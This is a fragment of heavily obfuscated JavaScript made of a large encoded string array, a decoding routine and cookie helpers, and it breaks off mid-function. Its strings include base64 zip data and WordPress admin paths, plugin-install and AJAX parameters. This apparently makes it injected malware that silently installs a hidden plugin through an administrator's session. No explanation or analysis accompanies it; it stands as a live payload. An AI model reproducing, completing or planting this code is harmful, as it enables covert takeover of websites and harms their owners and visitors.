ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var 